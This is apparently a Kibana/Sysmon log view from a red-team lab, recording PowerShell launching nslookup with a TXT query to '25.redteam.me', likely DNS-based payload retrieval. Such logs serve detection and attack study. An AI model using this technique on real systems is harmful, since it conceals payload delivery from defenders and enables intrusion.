 October 16th 2018, 20:01:45.737 - October 16th 2018, 20:16:45.737 — Auto
25
20
15
10
5
0
Count
Count 25
@timestamp per 30 seconds 20:05:00
20:02:00 20:03:00 20:04:00 20:05:00 20:06:00 20:07:00 20:08:00 20:09:00 20:10:00 20:11:00 20:12:00 20:13:00 20:14:00 20:15:00 20:16:00
@timestamp per 30 seconds
Time _source
October 16th 2018, 20:05:23.555 message: Process Create: UtcTime: 2018-10-16 19:05:23.553 ProcessGuid: {37BA9220-3673-5BC6-0000-0010D3043000} ProcessId: 4856 Image: C:\Windows\System32\nslookup.exe FileVersion: 10.0.17134.1 (WinBuild.160101.0800) Descri
ption: nslookup Product: Microsoft® Windows® Operating System Company: Microsoft Corporation CommandLine: "C:\Windows\system32\nslookup.exe" -q=txt 25.redteam.me CurrentDirectory: C:\Users\spot\ User: OFFENSE\spot LogonGu
id: {37BA9220-2CA3-5BC6-0000-002031A30400} LogonId: 0x4A331 TerminalSessionId: 1 IntegrityLevel: Medium Hashes: MD5=AF1787F1DBE0053D74FC687E7233F8CE,SHA256=E51BD36E0A381F7FD369F59D547E277FF2C8AB6D5E79B4ADD205A714E5D5DAEA
ParentProcessGuid: {37BA9220-35B0-5BC6-0000-0010C1EB2D00} ParentProcessId: 7244 ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powersh
ell.exe" event_data.Description: nslookup event_id: 1 provider_guid: {5770385F-C22A-43E0-BF4C-06F5698FFBD9} computer_name: pc-w10.offense.local opcode: Info process_id: 3,064 version: 5 thread_id: 4,036 host.name: pc-w10